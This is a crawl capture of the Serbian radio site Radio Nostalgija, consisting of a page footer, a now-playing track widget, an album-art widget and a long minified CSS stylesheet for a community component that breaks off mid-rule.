<p><a href="http://nostalgija.fr">Naslovna</a> | <a href="http://nostalgija.fr/prochat">Chat</a> | <a href="#">Kontakt</a></p>
<p>Copyright © 2009 - 2015. Radio Nostalgija Sva prava zadržana.</p>
</footer>

    </div>
    <p class="art-page-footer">
        <span id="art-footnote-links">Product by: <a href="http://www.narodnihosting" target="_blank">Narodni hosting</a></span>
    </p>
</div>



</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://srv.mediastriming.com/cp/widgets/player/single/nowplay.php
body_size: 107
content:
Borko RadivojevićSaša Ilić SAX Micko i TIGROVI - ATMOSFERA od 1000°C - PRE


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://srv.mediastriming.com/cp/widgets/player/single/art.php
body_size: 38098
content:
<img src="[data-uri]" width = '102' height='102' border='0' style='border-radius: 10px 0 0 10px;'>

--- FILE ---
content_type: text/css
request_url: https://nostalgija.fr/components/com_community/templates/default/css/style.css
body_size: 331008
content:
.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#community-wrap{display:inline-block;width:100%;text-align:left;position:relative;word-wrap:break-word}#community-wrap .clearfix{*zoom:1}#community-wrap .clearfix:before,#community-wrap .clearfix:after{display:table;content:"";line-height:0}#community-wrap .clearfix:after{clear:both}#community-wrap .hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}#community-wrap .input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#community-wrap article,#community-wrap aside,#community-wrap details,#community-wrap figcaption,#community-wrap figure,#community-wrap footer,#community-wrap header,#community-wrap hgroup,#community-wrap nav,#community-wrap section{display:block}#community-wrap audio,#community-wrap canvas,#community-wrap video{display:inline-block;*display:inline;*zoom:1}#community-wrap audio:not([controls]){display:none}#community-wrap html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}#community-wrap a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}#community-wrap a:hover,#community-wrap a:active{outline:0}#community-wrap sub,#community-wrap sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}#community-wrap sup{top:-0.5em}#community-wrap sub{bottom:-0.25em}#community-wrap img{max-width:100%;width:auto\9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}#community-wrap #map_canvas img,#community-wrap .google-maps img{max-width:none}#community-wrap button,#community-wrap input,#community-wrap select,#community-wrap textarea{margin:0;font-size:100%;vertical-align:middle}#community-wrap button,#community-wrap input{*overflow:visible;line-height:normal}#community-wrap button::-moz-focus-inner,#community-wrap input::-moz-focus-inner{padding:0;border:0}#community-wrap button,#community-wrap html input[type="button"],#community-wrap input[type="reset"],#community-wrap input[type="submit"]{-webkit-appearance:button;cursor:pointer}#community-wrap label,#community-wrap select,#community-wrap button,#community-wrap input[type="button"],#community-wrap input[type="reset"],#community-wrap input[type="submit"],#community-wrap input[type="radio"],#community-wrap input[type="checkbox"]{cursor:pointer}#community-wrap input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}#community-wrap input[type="search"]::-webkit-search-decoration,#community-wrap input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}#community-wrap textarea{overflow:auto;vertical-align:top}@media print{#community-wrap *{text-shadow:none!important;color:#000!important;background:transparent!important;box-shadow:none!important}#community-wrap a,#community-wrap a:visited{text-decoration:underline}#community-wrap a[href]:after{content:" (" attr(href) ")"}#community-wrap abbr[title]:after{content:" (" attr(title) ")"}#community-wrap .ir a:after,#community-wrap a[href^="javascript:"]:after,#community-wrap a[href^="#"]:after{content:""}#community-wrap pre,#community-wrap blockquote{border:1px solid #999;page-break-inside:avoid}#community-wrap thead{display:table-header-group}#community-wrap tr,#community-wrap img{page-break-inside:avoid}#community-wrap img{max-width:100%!important}@page{margin:.5cm}#community-wrap p,#community-wrap h2,#community-wrap h3{orphans:3;widows:3}#community-wrap h2,#community-wrap h3{page-break-after:avoid}}#community-wrap a{text-decoration:none}#community-wrap a:hover,#community-wrap a:focus{text-decoration:underline}#community-wrap .img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}#community-wrap .img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}#community-wrap .img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}#community-wrap .row{margin-left:-20px;*zoom:1}#community-wrap .row:before,#community-wrap .row:after{display:table;content:"";line-height:0}#community-wrap .row:after{clear:both}#community-wrap .row:before,#community-wrap .row:after{display:table;content:"";line-height:0}#community-wrap .row:after{clear:both}#community-wrap [class*="span"]{float:left;min-height:1px;margin-left:20px}#community-wrap .container,#community-wrap .navbar-static-top .container,#community-wrap .navbar-fixed-top .container,#community-wrap .navbar-fixed-bottom .container{width:940px}#community-wrap .span12{width:940px}#community-wrap .span11{width:860px}#community-wrap .span10{width:780px}#community-wrap .span9{width:700px}#community-wrap .span8{width:620px}#community-wrap .span7{width:540px}#community-wrap .span6{width:460px}#community-wrap .span5{width:380px}#community-wrap .span4{width:300px}#community-wrap .span3{width:220px}#community-wrap .span2{width:140px}#community-wrap .span1{width:60px}#community-wrap .offset12{margin-left:980px}#community-wrap .offset11{margin-left:900px}#community-wrap .offset10{margin-left:820px}#community-wrap .offset9{margin-left:740px}#community-wrap .offset8{margin-left:660px}#community-wrap .offset7{margin-left:580px}#community-wrap .offset6{margin-left:500px}#community-wrap .offset5{margin-left:420px}#community-wrap .offset4{margin-left:340px}#community-wrap .offset3{margin-left:260px}#community-wrap .offset2{margin-left:180px}#community-wrap .offset1{margin-left:100px}#community-wrap .row{margin-left:-20px;*zoom:1}#community-wrap .row:before,#community-wrap .row:after{display:table;content:"";line-height:0}#community-wrap .row:after{clear:both}#community-wrap .row:before,#community-wrap .row:after{display:table;content:"";line-height:0}#community-wrap .row:after{clear:both}#community-wrap [class*="span"]{float:left;min-height:1px;margin-left:20px}#community-wrap .container,#community-wrap .navbar-static-top .container,#community-wrap .navbar-fixed-top .container,#community-wrap .navbar-fixed-bottom .container{width:940px}#community-wrap .span12{width:940px}#community-wrap .span11{width:860px}#community-wrap .span10{width:780px}#community-wrap .span9{width:700px}#community-wrap .span8{width:620px}#community-wrap .span7{width:540px}#community-wrap .span6{width:460px}#community-wrap .span5{width:380px}#community-wrap .span4{width:300px}#community-wrap .span3{width:220px}#community-wrap .span2{width:140px}#community-wrap .span1{width:60px}#community-wrap .offset12{margin-left:980px}#community-wrap .offset11{margin-left:900px}#community-wrap .offset10{margin-left:820px}#community-wrap .offset9{margin-left:740px}#community-wrap .offset8{margin-left:660px}#community-wrap .offset7{margin-left:580px}#community-wrap .offset6{margin-left:500px}#community-wrap .offset5{margin-left:420px}#community-wrap .offset4{margin-left:340px}#community-wrap .offset3{margin-left:260px}#community-wrap .offset2{margin-left:180px}#community-wrap .offset1{margin-left:100px}#community-wrap .row-fluid{width:100%;*zoom:1}#community-wrap .row-fluid:before,#community-wrap .row-fluid:after{display:table;content:"";line-height:0}#community-wrap .row-fluid:after{clear:both}#community-wrap .row-fluid:before,#community-wrap .row-fluid:after{display:table;content:"";line-height:0}#community-wrap .row-fluid:after{clear:both}#community-wrap .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.127659574468085%;*margin-left:2.074468085106383%}#community-wrap .row-fluid [class*="span"]:first-child{margin-left:0}#community-wrap .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.127659574468085%}#community-wrap .row-fluid .span12{width:100%;*width:99.94680851063829%}#community-wrap .row-fluid .span11{width:91.48936170212765%;*width:91.43617021276594%}#community-wrap .row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%}#community-wrap .row-fluid .span9{width:74.46808510638297%;*width:74.41489361702126%}#community-wrap .row-fluid .span8{width:65.95744680851064%;*width:65.90425531914893%}#community-wrap .row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}#community-wrap .row-fluid .span6{width:48.93617021276595%;*width:48.88297872340425%}#community-wrap .row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%}#community-wrap .row-fluid .span4{width:31.914893617021278%;*width:31.861702127659576%}#community-wrap .row-fluid .span3{width:23.404255319148934%;*width:23.351063829787233%}#community-wrap .row-fluid .span2{width:14.893617021276595%;*width:14.840425531914894%}#community-wrap .row-fluid .span1{width:6.382978723404255%;*width:6.329787234042553%}#community-wrap .row-fluid .offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}#community-wrap .row-fluid .offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}#community-wrap .row-fluid .offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}#community-wrap .row-fluid .offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}#community-wrap .row-fluid .offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}#community-wrap .row-fluid .offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}#community-wrap .row-fluid .offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}#community-wrap .row-fluid .offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}#community-wrap .row-fluid .offset8{margin-left:70.2127659574468%;*margin-left:70.10638297872339%}#community-wrap .row-fluid .offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}#community-wrap .row-fluid .offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}#community-wrap .row-fluid .offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}#community-wrap .row-fluid .offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}#community-wrap .row-fluid .offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}#community-wrap .row-fluid .offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}#community-wrap .row-fluid .offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}#community-wrap .row-fluid .offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}#community-wrap .row-fluid .offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}#community-wrap .row-fluid .offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}#community-wrap .row-fluid .offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}#community-wrap .row-fluid .offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}#community-wrap .row-fluid .offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}#community-wrap .row-fluid .offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}#community-wrap .row-fluid .offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}#community-wrap .row-fluid{width:100%;*zoom:1}#community-wrap .row-fluid:before,#community-wrap .row-fluid:after{display:table;content:"";line-height:0}#community-wrap .row-fluid:after{clear:both}#community-wrap .row-fluid:before,#community-wrap .row-fluid:after{display:table;content:"";line-height:0}#community-wrap .row-fluid:after{clear:both}#community-wrap .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.127659574468085%;*margin-left:2.074468085106383%}#community-wrap .row-fluid [class*="span"]:first-child{margin-left:0}#community-wrap .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.127659574468085%}#community-wrap .row-fluid .span12{width:100%;*width:99.94680851063829%}#community-wrap .row-fluid .span11{width:91.48936170212765%;*width:91.43617021276594%}#community-wrap .row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%}#community-wrap .row-fluid .span9{width:74.46808510638297%;*width:74.41489361702126%}#community-wrap .row-fluid .span8{width:65.95744680851064%;*width:65.90425531914893%}#community-wrap .row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}#community-wrap .row-fluid .span6{width:48.93617021276595%;*width:48.88297872340425%}#community-wrap .row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%}#community-wrap .row-fluid .span4{width:31.914893617021278%;*width:31.861702127659576%}#community-wrap .row-fluid .span3{width:23.404255319148934%;*width:23.351063829787233%}#community-wrap .row-fluid .span2{width:14.893617021276595%;*width:14.840425531914894%}#community-wrap .row-fluid .span1{width:6.382978723404255%;*width:6.329787234042553%}#community-wrap .row-fluid .offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}#community-wrap .row-fluid .offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}#community-wrap .row-fluid .offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}#community-wrap .row-fluid .offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}#community-wrap .row-fluid .offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}#community-wrap .row-fluid .offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}#community-wrap .row-fluid .offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}#community-wrap .row-fluid .offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}#community-wrap .row-fluid .offset8{margin-left:70.2127659574468%;*margin-left:70.10638297872339%}#community-wrap .row-fluid .offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}#community-wrap .row-fluid .offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}#community-wrap .row-fluid .offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}#community-wrap .row-fluid .offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}#community-wrap .row-fluid .offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}#community-wrap .row-fluid .offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}#community-wrap .row-fluid .offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}#community-wrap .row-fluid .offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}#community-wrap .row-fluid .offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}#community-wrap .row-fluid .offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}#community-wrap .row-fluid .offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}#community-wrap .row-fluid .offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}#community-wrap .row-fluid .offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}#community-wrap .row-fluid .offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}#community-wrap .row-fluid .offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}#community-wrap [class*="span"].hide,#community-wrap .row-fluid [class*="span"].hide{display:none}#community-wrap [class*="span"].pull-right,#community-wrap .row-fluid [class*="span"].pull-right{float:right}#community-wrap .container{margin-right:auto;margin-left:auto;*zoom:1}#community-wrap .container:before,#community-wrap .container:after{display:table;content:"";line-height:0}#community-wrap .container:after{clear:both}#community-wrap .container:before,#community-wrap .container:after{display:table;content:"";line-height:0}#community-wrap .container:after{clear:both}#community-wrap .container:before,#community-wrap .container:after{display:table;content:"";line-height:0}#community-wrap .container:after{clear:both}#community-wrap .container:before,#community-wrap .container:after{display:table;content:"";line-height:0}#community-wrap .container:after{clear:both}#community-wrap .container-fluid{padding-right:20px;padding-left:20px;*zoom:1}#community-wrap .container-fluid:before,#community-wrap .container-fluid:after{display:table;content:"";line-height:0}#community-wrap .container-fluid:after{clear:both}#community-wrap .container-fluid:before,#community-wrap .container-fluid:after{display:table;content:"";line-height:0}#community-wrap .container-fluid:after{clear:both}#community-wrap p{margin:0 0 10px}#community-wrap .lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}#community-wrap small{font-size:85%}#community-wrap strong{font-weight:bold}#community-wrap em{font-style:italic}#community-wrap cite{font-style:normal}#community-wrap .muted{color:#999}#community-wrap a.muted:hover,#community-wrap a.muted:focus{color:#808080}#community-wrap .text-warning{color:#c09853}#community-wrap a.text-warning:hover,#community-wrap a.text-warning:focus{color:#a47e3c}#community-wrap .text-error{color:#b94a48}#community-wrap a.text-error:hover,#community-wrap a.text-error:focus{color:#953b39}#community-wrap .text-info{color:#3a87ad}#community-wrap a.text-info:hover,#community-wrap a.text-info:focus{color:#2d6987}#community-wrap .text-success{color:#468847}#community-wrap a.text-success:hover,#community-wrap a.text-success:focus{color:#356635}#community-wrap .text-left{text-align:left}#community-wrap .text-right{text-align:right}#community-wrap .text-center{text-align:center}#community-wrap h1,#community-wrap h2,#community-wrap h3,#community-wrap h4,#community-wrap h5,#community-wrap h6{margin:10px 0;font-family:inherit;font-weight:bold;line-height:20px;color:inherit;text-rendering:optimizelegibility}#community-wrap h1 small,#community-wrap h2 small,#community-wrap h3 small,#community-wrap h4 small,#community-wrap h5 small,#community-wrap h6 small{font-weight:normal;line-height:1;color:#999}#community-wrap h1,#community-wrap h2,#community-wrap h3{line-height:40px}#community-wrap h1{font-size:38.5px}#community-wrap h2{font-size:31.5px}#community-wrap h3{font-size:24.5px}#community-wrap h4{font-size:17.5px}#community-wrap h5{font-size:14px}#community-wrap h6{font-size:11.9px}#community-wrap h1 small{font-size:24.5px}#community-wrap h2 small{font-size:17.5px}#community-wrap h3 small{font-size:14px}#community-wrap h4 small{font-size:14px}#community-wrap .page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #fafafa}#community-wrap ul,#community-wrap ol{padding:0;margin:0 0 10px 25px}#community-wrap ul ul,#community-wrap ul ol,#community-wrap ol ol,#community-wrap ol ul{margin-bottom:0}#community-wrap li{line-height:20px}#community-wrap ul.unstyled,#community-wrap ol.unstyled{margin-left:0;list-style:none}#community-wrap ul.inline,#community-wrap ol.inline{margin-left:0;list-style:none}#community-wrap ul.inline>li,#community-wrap ol.inline>li{display:inline-block;*display:inline;*zoom:1;padding-left:5px;padding-right:5px}#community-wrap dl{margin-bottom:20px}#community-wrap dt,#community-wrap dd{line-height:20px}#community-wrap dt{font-weight:bold}#community-wrap dd{margin-left:10px}#community-wrap .dl-horizontal{*zoom:1}#community-wrap .dl-horizontal:before,#community-wrap .dl-horizontal:after{display:table;content:"";line-height:0}#community-wrap .dl-horizontal:after{clear:both}#community-wrap .dl-horizontal:before,#community-wrap .dl-horizontal:after{display:table;content:"";line-height:0}#community-wrap .dl-horizontal:after{clear:both}#community-wrap .dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#community-wrap .dl-horizontal dd{margin-left:180px}#community-wrap hr{margin:20px 0;border:0;border-top:1px solid #fafafa;border-bottom:1px solid #fff}#community-wrap abbr[title],#community-wrap abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}#community-wrap abbr.initialism{font-size:90%;text-transform:uppercase}#community-wrap blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #fafafa}#community-wrap blockquote p{margin-bottom:0;font-size:17.5px;font-weight:300;line-height:1.25}#community-wrap blockquote small{display:block;line-height:20px;color:#999}#community-wrap blockquote small:before{content:'\2014 \00A0'}#community-wrap blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #fafafa;border-left:0}#community-wrap blockquote.pull-right p,#community-wrap blockquote.pull-right small{text-align:right}#community-wrap blockquote.pull-right small:before{content:''}#community-wrap blockquote.pull-right small:after{content:'\00A0 \2014'}#community-wrap q:before,#community-wrap q:after,#community-wrap blockquote:before,#community-wrap blockquote:after{content:""}#community-wrap address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}#community-wrap form{margin:0 0 20px}#community-wrap fieldset{padding:0;margin:0;border:0}#community-wrap legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}#community-wrap legend small{font-size:15px;color:#999}#community-wrap label,#community-wrap input,#community-wrap button,#community-wrap select,#community-wrap textarea{font-size:14px;font-weight:normal;line-height:20px}#community-wrap input,#community-wrap button,#community-wrap select,#community-wrap textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}#community-wrap label{display:block;margin-bottom:5px}#community-wrap select,#community-wrap textarea,#community-wrap input[type="text"],#community-wrap input[type="password"],#community-wrap input[type="datetime"],#community-wrap input[type="datetime-local"],#community-wrap input[type="date"],#community-wrap input[type="month"],#community-wrap input[type="time"],#community-wrap input[type="week"],#community-wrap input[type="number"],#community-wrap input[type="email"],#community-wrap input[type="url"],#community-wrap input[type="search"],#community-wrap input[type="tel"],#community-wrap input[type="color"],#community-wrap .uneditable-input{display:inline-block;height:auto;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:auto;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle}#community-wrap input,#community-wrap textarea,#community-wrap .uneditable-input{width:206px}#community-wrap textarea{height:auto}#community-wrap textarea,#community-wrap input[type="text"],#community-wrap input[type="password"],#community-wrap input[type="datetime"],#community-wrap input[type="datetime-local"],#community-wrap input[type="date"],#community-wrap input[type="month"],#community-wrap input[type="time"],#community-wrap input[type="week"],#community-wrap input[type="number"],#community-wrap input[type="email"],#community-wrap input[type="url"],#community-wrap input[type="search"],#community-wrap input[type="tel"],#community-wrap input[type="color"],#community-wrap .uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}#community-wrap textarea:focus,#community-wrap input[type="text"]:focus,#community-wrap input[type="password"]:focus,#community-wrap input[type="datetime"]:focus,#community-wrap input[type="datetime-local"]:focus,#community-wrap input[type="date"]:focus,#community-wrap input[type="month"]:focus,#community-wrap input[type="time"]:focus,#community-wrap input[type="week"]:focus,#community-wrap input[type="number"]:focus,#community-wrap input[type="email"]:focus,#community-wrap input[type="url"]:focus,#community-wrap input[type="search"]:focus,#community-wrap input[type="tel"]:focus,#community-wrap input[type="color"]:focus,#community-wrap .uneditable-input:focus{outline:0;outline:thin dotted \9}#community-wrap input[type="radio"],#community-wrap input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}#community-wrap input[type="file"],#community-wrap input[type="image"],#community-wrap input[type="submit"],#community-wrap input[type="reset"],#community-wrap input[type="button"],#community-wrap input[type="radio"],#community-wrap input[type="checkbox"]{width:auto;height:auto;float:none}#community-wrap input[type="file"]{height:30px;*margin-top:4px;line-height:30px}#community-wrap select{width:220px;border:1px solid #ccc;background-color:#fff;*margin-top:4px}#community-wrap select[multiple]{height:auto}#community-wrap select:focus,#community-wrap input[type="file"]:focus,#community-wrap input[type="radio"]:focus,#community-wrap input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}#community-wrap .uneditable-input,#community-wrap .uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}#community-wrap .uneditable-input{overflow:hidden;white-space:nowrap}#community-wrap .uneditable-textarea{width:auto;height:auto}#community-wrap input:-moz-placeholder,#community-wrap textarea:-moz-placeholder{color:#999}#community-wrap input:-ms-input-placeholder,#community-wrap textarea:-ms-input-placeholder{color:#999}#community-wrap input::-webkit-input-placeholder,#community-wrap textarea::-webkit-input-placeholder{color:#999}#community-wrap input:-moz-placeholder,#community-wrap textarea:-moz-placeholder{color:#999}#community-wrap input:-ms-input-placeholder,#community-wrap textarea:-ms-input-placeholder{color:#999}#community-wrap input::-webkit-input-placeholder,#community-wrap textarea::-webkit-input-placeholder{color:#999}#community-wrap .radio,#community-wrap .checkbox{min-height:20px;padding-left:20px}#community-wrap .radio input[type="radio"],#community-wrap .checkbox input[type="checkbox"]{float:left;margin-left:-20px}#community-wrap .controls>.radio:first-child,#community-wrap .controls>.checkbox:first-child{padding-top:5px}#community-wrap .radio.inline,#community-wrap .checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}#community-wrap .radio.inline+.radio.inline,#community-wrap .checkbox.inline+.checkbox.inline{margin-left:10px}#community-wrap .input-mini{width:60px}#community-wrap .input-small{width:90px}#community-wrap .input-medium{width:150px}#community-wrap .input-large{width:210px}#community-wrap .input-xlarge{width:270px}#community-wrap .input-xxlarge{width:530px}#community-wrap input[class*="span"],#community-wrap select[class*="span"],#community-wrap textarea[class*="span"],#community-wrap .uneditable-input[class*="span"],#community-wrap .row-fluid input[class*="span"],#community-wrap .row-fluid select[class*="span"],#community-wrap .row-fluid textarea[class*="span"],#community-wrap .row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}#community-wrap .input-append input[class*="span"],#community-wrap .input-append .uneditable-input[class*="span"],#community-wrap .input-prepend input[class*="span"],#community-wrap .input-prepend .uneditable-input[class*="span"],#community-wrap .row-fluid input[class*="span"],#community-wrap .row-fluid select[class*="span"],#community-wrap .row-fluid textarea[class*="span"],#community-wrap .row-fluid .uneditable-input[class*="span"],#community-wrap .row-fluid .input-prepend [class*="span"],#community-wrap .row-fluid .input-append [class*="span"]{display:inline-block}#community-wrap input,#community-wrap textarea,#community-wrap .uneditable-input{margin-left:0}#community-wrap .controls-row [class*="span"]+[class*="span"]{margin-left:20px}#community-wrap input.span12,#community-wrap textarea.span12,#community-wrap .uneditable-input.span12{width:926px}#community-wrap input.span11,#community-wrap textarea.span11,#community-wrap .uneditable-input.span11{width:846px}#community-wrap input.span10,#community-wrap textarea.span10,#community-wrap .uneditable-input.span10{width:766px}#community-wrap input.span9,#community-wrap textarea.span9,#community-wrap .uneditable-input.span9{width:686px}#community-wrap input.span8,#community-wrap textarea.span8,#community-wrap .uneditable-input.span8{width:606px}#community-wrap input.span7,#community-wrap textarea.span7,#community-wrap .uneditable-input.span7{width:526px}#community-wrap input.span6,#community-wrap textarea.span6,#community-wrap .uneditable-input.span6{width:446px}#community-wrap input.span5,#community-wrap textarea.span5,#community-wrap .uneditable-input.span5{width:366px}#community-wrap input.span4,#community-wrap textarea.span4,#community-wrap .uneditable-input.span4{width:286px}#community-wrap input.span3,#community-wrap textarea.span3,#community-wrap .uneditable-input.span3{width:206px}#community-wrap input.span2,#community-wrap textarea.span2,#community-wrap .uneditable-input.span2{width:126px}#community-wrap input.span1,#community-wrap textarea.span1,#community-wrap .uneditable-input.span1{width:46px}#community-wrap input,#community-wrap textarea,#community-wrap .uneditable-input{margin-left:0}#community-wrap .controls-row [class*="span"]+[class*="span"]{margin-left:20px}#community-wrap input.span12,#community-wrap textarea.span12,#community-wrap .uneditable-input.span12{width:926px}#community-wrap input.span11,#community-wrap textarea.span11,#community-wrap .uneditable-input.span11{width:846px}#community-wrap input.span10,#community-wrap textarea.span10,#community-wrap .uneditable-input.span10{width:766px}#community-wrap input.span9,#community-wrap textarea.span9,#community-wrap .uneditable-input.span9{width:686px}#community-wrap input.span8,#community-wrap textarea.span8,#community-wrap .uneditable-input.span8{width:606px}#community-wrap input.span7,#community-wrap textarea.span7,#community-wrap .uneditable-input.span7{width:526px}#community-wrap input.span6,#community-wrap textarea.span6,#community-wrap .uneditable-input.span6{width:446px}#community-wrap input.span5,#community-wrap textarea.span5,#community-wrap .uneditable-input.span5{width:366px}#community-wrap input.span4,#community-wrap textarea.span4,#community-wrap .uneditable-input.span4{width:286px}#community-wrap input.span3,#community-wrap textarea.span3,#community-wrap .uneditable-input.span3{width:206px}#community-wrap input.span2,#community-wrap textarea.span2,#community-wrap .uneditable-input.span2{width:126px}#community-wrap input.span1,#community-wrap textarea.span1,#community-wrap .uneditable-input.span1{width:46px}#community-wrap .controls-row{*zoom:1}#community-wrap .controls-row:before,#community-wrap .controls-row:after{display:table;content:"";line-height:0}#community-wrap .controls-row:after{clear:both}#community-wrap .controls-row:before,#community-wrap .controls-row:after{display:table;content:"";line-height:0}#community-wrap .controls-row:after{clear:both}#community-wrap .controls-row [class*="span"],#community-wrap .row-fluid .controls-row [class*="span"]{float:left}#community-wrap .controls-row .checkbox[class*="span"],#community-wrap .controls-row .radio[class*="span"]{padding-top:5px}#community-wrap input[disabled],#community-wrap select[disabled],#community-wrap textarea[disabled],#community-wrap input[readonly],#community-wrap select[readonly],#community-wrap textarea[readonly]{cursor:not-allowed;background-color:#fff}#community-wrap input[type="radio"][disabled],#community-wrap input[type="checkbox"][disabled],#community-wrap input[type="radio"][readonly],#community-wrap input[type="checkbox"][readonly]{background-color:transparent}#community-wrap .control-group.warning .control-label,#community-wrap .control-group.warning .help-block,#community-wrap .control-group.warning .help-inline{color:#c09853}#community-wrap .control-group.warning .checkbox,#community-wrap .control-group.warning .radio,#community-wrap .control-group.warning input,#community-wrap .control-group.warning select,#community-wrap .control-group.warning textarea{color:#c09853}#community-wrap .control-group.warning input,#community-wrap .control-group.warning select,#community-wrap .control-group.warning 